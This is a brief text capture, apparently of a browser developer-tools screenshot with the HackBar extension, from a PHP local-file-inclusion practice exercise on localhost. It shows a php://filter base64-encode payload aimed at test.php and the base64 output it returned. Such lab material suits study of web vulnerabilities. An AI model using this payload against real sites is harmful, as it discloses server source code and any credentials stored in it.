 dGVzdCBzdWNjZXNzZWQ=
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://127.0.0.1/xxx.php?a=php://filter/convert.base64-encode/resource=test.php
Split URL